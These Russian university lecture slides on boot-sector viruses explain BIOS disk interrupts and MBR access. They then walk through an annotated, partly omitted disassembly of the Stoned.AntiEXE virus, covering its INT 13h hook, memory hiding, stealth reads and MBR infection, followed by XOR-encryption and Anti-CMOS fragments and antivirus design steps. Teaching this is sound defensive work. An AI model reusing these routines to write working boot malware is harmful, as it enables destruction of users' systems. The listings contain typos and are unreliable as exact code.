Slide 1

Кафедра Защищенных систем связи Malware (Вредоносное ПО) Лекция 3. Загрузочные вирусы
Заведующий кафедрой ЗСС
к.т.н., доц. А.В.Красов

Slide 2

Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Классификация компьютерных вирусов
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 3
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Загрузочные вирусы
Загрузочный вирус(boot-вирус)— вредоносная программа, которая записывает код в главную загрузочную
Запись Master BootRecord диска или загрузочную запись Boot Record диска и дискет. Загрузочный вирус активизируется после загрузки компьютера.
Известны с 1986 г. Вирусы были распространены в 1980–1990-х, но в настоящее время встречаются крайне редко (как побочное свойство файловых вирусов). Загрузочные вирусы были широко распространены в эпоху MS-DOS.
Дальнейшее развитие - «буткиты».
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 4
ü
Принцип работы.
При заражении дискеты или жесткого диска компьютера загрузочный вирус заменяет загрузочную запись или главную загрузочную запись. В результате загрузочный вирус получает управление до программы загрузки ОС, в результате чего процедура управления выполняется под контролем вируса.Название загрузочный вирус подчеркивает тот факт, что вирус данного типа использует для своего распространения загрузочные записи дисков и дискет.

Slide 5



Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Устройство жесткого диска
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 6
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Адресация секторов
По умолчанию в сектор имеет стандартный размер 512 байт.
Формула пересчета из CHS в LBA выглядит следующим образом:
NLBA = NsNhc + Nsh + s – 1,
где NLBA – абсолютный номер сектора (начиная с 0);
Ns – количество секторов на дорожке; Nh – количество головок (рабочих поверхностей);
c, h и s – номер дорожки, номер головки и номер сектора на дорожке соответственно.
CHS-адресация | LBA «абсолютная» адресация
От англ. cylinder – цилиндр, head – головка чтения записи, sector – сектор. Первый сектор на дисковом устройстве, в котором располагается программа начальной загрузки, имеет координаты {0,0,1}. | От англ. Logical Block Address – Логический адрес блока. Последовательные номера блоков 0, 1, 2 и т.д..
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 7
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Работа с дисковыми устройствами
работа с дисковым устройством через контроллер дисковода;
работа с дисковым устройством ROM BIOS.
Начальная загрузка операционных систем использует только средства стандартных процедур BIOS.
Для работы с дисками используется программное прерывание 13h BIOS.
Частично для работы с дискетами можно использовать прерывание 40h.
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 8
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
Прерывание 13 h (классический набор функций)
ü
00h - сброс устройства;
01h - дать статус ошибки последней операции;
02h – чтение сектора;
03h - запись сектора;
04h – проверка секторов;
05h – форматирование дорожки;
06h – форматирование дорожки с проверкой на битые сектора;
07h – форматирование диска начиная с заданной дорожки;
08h – получение параметров диска;
09h – инициализация параметров диска;
0Ah - длинное чтение;
0Bh - длинная запись;
0Ch - искать цилиндр;
0Dh – сброс устройства;
0Eh – читать буфер секторов;
0Fh - писать буфер секторов;
10h – проверить готовность устройства;
11h - рекалибровать устройство;
12h - Диагностика RAM контроллера;
13h – Диагностика устройства;
14h – Внутренняя диагностика контроллера;
15h – Читать тип диска (недоступна в XT BIOS);
16h – Читать статус замены диска;
17h – Установить тип дискеты (используется перед операцией форматирования);
18h – Установить тип диска (используется перед операцией форматирования);
20h - Получить тип дискеты.
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 9
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Пример описания функций прерывания 13h
Функция «0» - сброс устройства. Номер функции 0 в регистр AH. Вход: DL - номер устройства Выход: Carry-флаг=1 при ошибке и код ошибки диска в AH. Примечание: Вызывает рекалибрацию контроллера, головки диска устанавливаются на нулевой трек. На некоторых системах, в случае, если на одной линии расположено два диска (конфигурация Master/Slave), запрос на реколибрацию выполняется обоими дисками.
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 10
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Определяемые коды ошибок при работе с 13h
Код | Значение | Код | Значение
00 | Нет ошибки | 0Eh | Обнаружена адресная метка управляющих данных
01 | Неизвестная/неверная команда | 0Fh | Ошибка DMA
02 | Не найдена адресная метка | 10h | Ошибка данных (неверная контрольная сумма)
03 | Диск защищён от записи | 11h | Была произведена коррекция данных для устранения ошибки
04 | Не найден сектор | 20h | Сбой контроллера
05 | Ошибка при сбросе HDD | 30h | Неподдерживаемый формат дискеты
06 | Произошла замена дискеты | 31h | Дискета извлечена
07 | Ошибка инициализации | 32h | Неподдерживаемый тип дискеты
08 | Ошибка DMA | 40h | Сбой при поиске дорожки
09 | Выход за приделы 64КБ при работе с DMA | 80h | Ошибка таймаута
0Ah | Плохой сектор | AAh | Диск не готов
0Bh | Плохая дорожка | BBh | Несовместимый контроллер или неизвестная ошибка
0Ch | Неправильный номер дорожки (В некоторых биосах - не правильный номер устройства) | CCh | Сбой при записи
0Dh | Неправильный номер сектора | E0h | Неопознанная ошибка контроллера
 |  | FFh | Ошибка при чтении
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 11
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Прерывание 13h (Расширенный функций)
Набор API реализует стандарт Enhanced Disk Drive (EDD).
EDD использует адресацию в 64 бита, что позволяет использовать диски с размером примерно до 8-ми зеттабайт.
Реальные потребности
Адресация 28 бит (128 гбайт), а в настоящее время существует ограничение в 48 бит(128 петабайт). EDD предназначен для работы с устройствами в режиме адресации LBA.
Номера функций с 41h по 50h.
Обязательно проверить наличие данного расширения – функция 41h.
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 12
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Прерывание 13h (функции загружаемых CD)
Функции 4Ah – 4Dh.
Функции связанные с эмуляцией загрузки с диска, активации меню диска, установления загрузочного каталога.
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 13
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Функции DOS - INT 25H/26H: Прямая дисковая операция чтения/записи
Этот сервис DOS предоставляет прямой доступ к любому сектору диска, доступному через DOS-BIOS или устанавливаемые драйверы устройств:
INT 25H читает секторы
INT 26H записывает секторы
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 14
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Функции DOS - INT 25H/26H: Прямая дисковая операция чтения/записи
Вход
AL = номер диска (0=A, 1=B, и т.д.)
CX = счетчик считываемых или записываемых секторов
DX = начальный сектор (логический номер сектора DOS)
DS:BX = адрес данных (исходный или целевой буфер)
Выход
Выход
AX = код ошибки, если взведен флаг переноса (CF=1)
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 15

Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Функции DOS - INT 25H/26H: Прямая дисковая операция чтения/записи
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 16
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Примеры работы с основным функциями в ассемблере
mov ah, 2 ; Команда "Читать сектор"
mov al, 1 ; Количество читаемых секторов равно 1
mov ch, 0 ; Номер цилиндра равен 0; старшие биты числа
; могут размещаться в cl
mov cl, 1 ; Номер читаемого сектора равен 1
mov dh, 0 ; Номер головки равен 0
mov dl, 80h ; 80h – код винчестера, 0 и 1 – дискет A: и B:
mov es, SEG Buffer ; Сегмент буфера данных
mov bx, OFFSET Buffer ; Смещение буфера данных
int 13h ; выполнение операции чтения
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 17
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Примеры работы с основным функциями в С
cmd = 2; // Команда "Читать сектор"
nsecs=1; // Количество читаемых секторов равно 1
track=0; // Номер цилиндра равен 0
sector=1; // Номер читаемого сектора равен 1
head = 0; // Номер головки равен 0
drive = 0x80; // 80h – код первого винчестера; коды 0 и 1
// cоответствуют дисководам A: и B:
result=biosdisk(cmd, drive,head,track,sector,nsecs,buf);
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 18
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Прочитать сектор дискового устройства в Windows 9X:
#define WIN32_DIOC_DOS_INT13 4
typedef struct DIOCRegs {
DWORD reg_EBX;
DWORD reg_EDX;
DWORD reg_ECX;
DWORD reg_EAX;
DWORD reg_EDI;
DWORD reg_ESI;
DWORD reg_Flags;
} DIOC_REGISTERS, *PDIOC_REGISTERS;
DIOC_REGISTERS r;
...
HANDLE h = CreateFile("\\\\.\\vwin32", 0, 0, NULL, 0, FILE_FLAG_DELETE_ON_CLOSE,NULL);
r.reg_EAX=0x201;
r.reg_EBX=(DWORD) &Buf;
r.reg_ECX=0x0001;
r.reg_EDX=0;
DeviceIoControl(h, WIN32_DIOC_DOS_INT13, &r,
sizeof(r), &r, sizeof(r), &n, 0);
. . .
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 19
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Windows-семействах NT:
BYTE mbr[512]; DWORD dwRead;
...
HANDLE hDisk = CreateFile("\\\\.\\PhysicalDrive0", GENERIC_READ,
FILE_SHARE_READ, NULL, OPEN_EXISTING, 0, NULL);
ReadFile(hDisk, &mbr, 512, &dwRead, NULL);
...
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 20
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Unix-подобных операционных систем
int f; unsigned char buf[512];
f=open("/dev/hda", O_RDONLY);
read(f, buf, 512);
. . .
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 21
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Процедура загрузки ПК
Аппаратный сброс всех устройств ПК;
Управление передается на программу POST (BIOS);
Программа POST: тестирование оборудования, инициализация, поиск устройства для загрузки;
прочитать boot- сектор {0,0,1}, загрузить его содержимое в ОЗУ по жестко фиксированному адресу 0:7C00h и передать туда управление.
Для дискеты – запуск программы boot- сектора;
Для винчестера:
Главная загрузочную запись – MBR (Master Boot Record) - внесистемный загрузчик, Partition Table.
boot-сектор конкретной операционной системы.
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 22

Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Структура Boot-сектора
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 23
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
загрузочные вирусы
Передача управления загрузчику до заражения
После заражения
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 24
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Заражение загрузочными вирусами
Сценарий активации вируса
в одном из загрузочных секторов винчестера(MBR)
в загрузочном секторе дискеты(BR)
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 25
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Как действует вирус.
Вирус берет на себя управление прерыванием 13h или 40h.
Загрузочный вирус стартует после программы POST, но до операционной системы.
Часто встречающийся прием – уменьшение объема доступной оперативной памяти – значение ячейки 0:413h. Это приводит к образованию якобы «несуществующего» фрагмента оперативной памяти (кратный 1024 байтам).

Slide 26
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Признаки работы загрузочного вируса
Последствия деструктивных функций или вывод информационных сообщений;
Изменение объема базовой памяти (Скорее всего не будет работать под Windows);
Изменение положения характерных признаков загрузочных секторов (программа загрузки имеет ряд стандартных сообщений);
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 27
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
Вирусы семейства "Stoned" используют другой метод - они размещают старый загрузочный сектор в неиспользуемом или редко используемом секторе. На винчестере этот сектор является одним из секторов (если такие есть), расположенных между MBR и первым Boot-сектором, а на дискете этот сектор выбирается из последних секторов корневого каталога.
Известен с начала 90-х годов;
Всем забыт (в виду безобидности), по этому встречается до сих пор;
Деструктивные функции – блокирование работы старого антивируса (уже ни кто его не использует).
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 28
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
000 E9 14 01 4D-0D 00 00 20-33 2E 33 00-02 02 01 00
010 02 70 00 D0-02 FD 02 00-09 00 02 00-00 00 4D 5A
020 40 00 88 01-37 0F E0 80-FC F9 74 52-2E A3 07 00
030 CD D3 72 4A-9C 2E 80 3E-08 00 02 75-40 51 56 57
……
1C0 01 00 04 04-91 5A 11 00-00 00 26 C8-00 00 00 00
1D0 81 5B 05 04-D1 CF 37 C8-00 00 D9 7B-00 00 00 00
1E0 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
1F0 00 00 00 00-00 00 00 00-00 00 00 00-00 00 55 AA
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 29
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
0000 14E94D Start jmp Begin
;Область справочных данных вируса
0003 01 db ?
0004 000D Save_CX dw ?
0006 000D Save_DH db ?
0007 20 Save_AX dw ?
;Блок параметров дискеты
db 30 dup(?)
;Сигнатура «нелюбимой» программы
001E 4D EXESign db 8 dup(?)
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 30
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Это вирусный обработчик дискового прерывания.
;Он получает управление при любой попытке
;обратиться к дискете или винчестеру.
New13:
002C 2E:А3 0007 mov word ptr cs:Save_AX,ax
;Сразу же переадресовать текущую операцию
; Оригинальному обработчику.
0030 СD D3 int 0D3h
0032 72 4A jc Error
0034 9C pushf
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 31
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Проверить код операции, при помощи которой
;Осуществляется доступ к диску.Дело в том
;Что вирус обрабатывает только результат
;Чтения дисковых секторов(ah=2).
0035 2E:80 3Е 0008 02 cmp cs:Save_Ax+1,2 ;Это
003B 75 40 jne OK ;сигнатура!
;Было выполнено чтение какого-то сектора
; с дискеты или винчестера в буфер памяти
;с адресом ES:BX
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 32
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Далее выполняются сравнение содержимого
;Прочитанного буфера с уникальной сигнатурой
;Некой ЕХЕ-программы и порча этого содержимого,
;если сравнение успешно.За это действие
;вирус и получил своё имя AntiEXE.
0070 83 F9 01 cmp cx,1
0073 75 08 jne OK
0075 80 FE 00 cmp dh,0
0078 75 03 jne OK
007A E8 0004 call Stealth
007D OK:
007D 9D popf
007Е E Error:
007E CA 0002 retf 2
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 33
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Эта процедура непосредственно выполняет
;Обработку операций чтения секторов.Ее
;Назначение 1) если прочитан какой-нибудь
;сектор дискеты,то заразить её2)если
;прочитан загрузочный сектор винчестера,
;то заменить информацию в прочитанном буфере
;памяти ложной
Stealht:
0081 50 push ax
0082 53 push bx
0083 51 push cx
0084 52 push dx
0085 1E push ds
0086 06 push es
0087 56 push si
0088 57 push di
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 34
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Сравнить прочитанное содержимое буфера
; с кодом самого вируса
008B 2E: A1 0000 mov ax,cs:Start
008F 3B 07 cmp ax,[bx]
0091 75 18 jne NotMe
0093 2E:A1 0002 mov ax,cs:Start+2
0097 3B 47 02 cmp ax,[bx+2]
009A 75 0F jne NotMe
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 35
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Если сравнение прошло успешно, то загрузить в
;Регистры координаты спрятанного оригинального
;Загрузчика и повторно выполнить операцию чтения
009С 8B 8F 0004 mov cx,[bx+4]
00A0 8A B7 0006 mov dh,[bx+6]
00A4 B8 0201 mov ax,201h
00A9 EB 63 int 0D3h
;В результате содержимое буфера заменено,
;Тем что должно быть, а не тем, что
;есть на самом деле
00A9 EB 63 jmp short Return
NotMe:
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 36
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Далее следует фрагмент заражения дискеты
;(основная часть его пропущена)
. . .
;Сохранить оригинальный загрузчик дискеты
;На ней же
0102 B8 0301 mov ax,301h
0105 33 D8 xor bx,bx
0107 B9 0001 mov cx,1
010A 2A F6 sub dh,dh
010C CD D3 int 0D3h
;Выйти из процедуры,восстановив все регистры
010E Return:
010E 5F pop di
010F 5E pop si
0110 07 pop es
0111 1F pop ds
0112 5A pop dx
0113 59 pop cx
0114 5B pop bx
0115 58 popo ax
0116 C3 retn
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 37
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;С этой точки вирус фактически
;Начинает свое выполнение
Begin:
0117 33 FF xor di,di
0119 8E DF mov ds,di
011B C4 16 004C les dx,[4Ch]
;Сохранить прежнее значение
;Вектора прерывания 13h в векторе D3h
011F 89 16 034C mov 0fs_13,dx
0123 8C 06 034E mov Seg_13,es
;Изменить положение стека
0127 FA cli
0128 8E D7 mov ss,di
012A BE 7C00 mov si,di
012D 8B E6 mov sp,si
012F FB sti
0130 1E push ds
0131 56 push si
0132 56 push si
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 38
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Скрыть от системной памяти
;Фрагмент размером в 1 Кб
0133 A1 0413 mov ax,[413h]
0136 48 dec ax
0137 A3 0413 mov [413h],ax
;Рассчитать сегментный адрес
;Скрытого фрагмента памяти
013A B1 06 mov cl,6
013C D3 E0 shl ax,cl
013E 8E C0 mov es,ax
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 39
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Установить собственный,вирусный
;Обработчик дискового прерывания
0140 A3 004E mov [4Eh],ax
0143 C7 06 004C 0027 mov [4Ch],offset New13
0149 50 push ax
;Скопировать свой код из 0:7C00
;В скрытый фрагмент памяти
014A B8 0155 mov ax,offset Copy2
014D 50 push ax
014E B9 0100 mov cx,100h
0151 FC cld
0152 F3/A5 rep movsw
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 40
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Выполнить длинный переход в
;Скрытую копию вируса,на метку Copy2
0154 CB ; Retf
;Эта часть вируса выполняется,будучи
; расположена в скрытом фрагменте памяти
Copy2:
0155 33 C0 xor ax,ax
0157 8E C0 mov es,ax
0159 CD D3 int 0D3h
015B 0E push cs
015C 1F pop ds
015D B8 0201 mov ax,201h
0160 5B pop bx
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 41
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Извлечь сохраненный во время прошлого
;Заражения признак источника загрузки:
;С винчестера или с дискеты
0161 8В 0E 0004 mov cx, Save_CX
0165 83 F9 0D cmp cx, 0Dh
0168 75 06 jne From_FDD
From_HDD:
016A BA 0080 mov dx,80h
016D CD D3 int 0D3h
016F Go_Out:
016F CB retf
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 42
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Этот фрагмент выполняется,если вирус получил
;Управление после загрузки с дискеты.Теперь
;Вирус сразу же попытается заразить винчестер
0170 From_FDD:
0170 2B D2 sub dx,dx
0172 8A 36 0006 mov dh,Save_DH
0176 CD D3 int 0D3h
0178 72 F5 jc Go_Out
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 43
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Прочитать из сектора 0/0/1 винчестера
;Оригинальный загрузчик
017A 0E push cs
017B 07 pop es
017C B8 0201 mov ax,201h
017F B8 0200 mov bx,200h
0182 B9 0001 mov cx,1
0185 BA 0080 mov dx,80h
0188 CD D3 int 0D3h
018A 72 E3 jc Go_Out
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 44
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Сравнить первые байты прочитанного загрузчика
;С первыми байтами вируса: не заражен ли
;Винчестер уже?
018С 33 F6 xor si,si
018E AD lodsw
018F 3B 07 cmp ax,[bx]
0191 75 06 jne Not_EQ
0193 AD lodsw
0194 3B 47 02 cmp ax,[bx+2]
0197 74 D6 je Go_Out
;Сохранить оригинальный загрузчик в секторе
;С координатами 0/0/0Dh
Not_EQ:
0199 B9 000D mov cx,0Dh
019C 89 0E 0004 mov Save_CX,cx
01A0 B8 0301 mov ax,301h
01A3 50 push ax
01A4 CD D3 int 0D3h
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 45
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
Записать вирусный код в загрузочный сектор
Винчестера(этот фрагмент пропущен)
. . .
01ВD CB retf
;-----------------------------------------------------------------------
; Partition Table винчестера
01BE ?? db 64 dup(?)
;Признак загрузочного сектора
01FF AA 55 SignDK dw 55Aah
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 46
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Разработка антивируса
обнаружить код вируса в оперативной памяти компьютера и однозначно идентифицировать его;
обезвредить stealth-механизм вируса, после чего мы получим возможность напрямую читать дисковые сектора без боязни, что их содержимое будет подменено;
обезвредить процедуру заражения, восстановив прежнее значение вектора прерывания 13h, после чего мы получим возможность напрямую писать дисковые сектора без боязни, что их содержимое будет замещено кодом вируса;
обнаружить в загрузочных секторах винчестера и дискет вирусный код и также однозначно идентифицировать его как код вируса Stoned.AntiEXE;
разыскать по смещениям оригинальное содержимое загрузочных секторов на винчестере и дискетах и записать их на их «законное» место (впрочем, и на дискете, и на винчестере оригинал хранится в {0,0,D}).
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 47
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Зашифрованные вирусы
;Оригинальный код
Jmp $0
.. . .. .
$0: cli
xor ax,ax
mov ss,ax
mov ds,ax
mov sp,7C00
cli
xor ax,ax
mov ss,ax
mov ds ax
mov sp,7C00
sti
;Процедура расшифровки
mov bx,offset $1
mov cx,017E
$2: mov ah,[bx]
xor ah,FF
mov [bx],ah
inc bx
loop $2
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 48
ü
Зашифрованные вирусы
;Фрагмент до и после расшифровки
$1: pop si ; mov ax,[00413]
In al,dx ;sub ax,0002
Sti ;mov [00413],ax
Sar ch,cl ; mov cl,06
Call [si][0FFEC] ;shl ax,cl
Sti ;shl ax,cl
Dec si ;push ax
Stc ;pop es
Sub al,1F ;mov bx,0200
Scasw ;mov ax,0201
Clc ;mov cx,0001
Inc sp ;xor dh,dh
??? bp ; mov dl,[07BD8]

Slide 49
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Зашифрованные вирусы
Перед тем как передать управление на шифрованный фрагмент ,вирус применяет к значениям его байтов операцию,обратную той ,каковая была использована при зашифровке кода.Используется операция «XOR»

Slide 50
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Редко встречающиеся особенности
Вирусы, не сохраняющие оригинальных загрузчиков
Механизмы противодействия удалению вирусов
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 51
Вирусы перехватывают прерывание INT 13h(обращение к диску) и следят за операциями чтения/записи
При записи сектора или секторов через обычную функцию (AH=03h) вирус записывает сектора по одному с пмощью функции «запись длинных секторов»(AH=0Bh)
При чтении секторов с помощью обычной функции чтения(AH=0Ah),которая читает как сектора ,записанные функцией AH=02h,так и записанные функцией AH=0Bh
Пораженные сектора перестают читаться средствами DOS

Slide 52
ü
Anti CMOS
Cmp byte ptr ds:[0Bh];0 ;Загрузка была с дискеты?
Je From_FDD
F
From_HDD:
Mov si,offset PTable-10h
Next_Rec:
Add si,10h
Cmp byte ptr [si],80h ;это активный раздел
Jne Next_Rec ;в Partition Table?
Mov dx [si] ;Если да то происходит
Mov cx[si+2] ;загрузка в регистры
Mov bx[7000h] ;координат boot-сектора
Mov ax,201h ;активного раздела и
Int 13h ;чтение его в память по
. . . ;адресу 0:7000
Jmp short loo_11
From_FDD ;фрагмент эмуляции загрузки
. . . ;с дискеты(пропущен)
Loc_11:
. . . .
Db 0Eah ;JMP 0000 7000h
Dw 7000h 0000 ;
. . . .
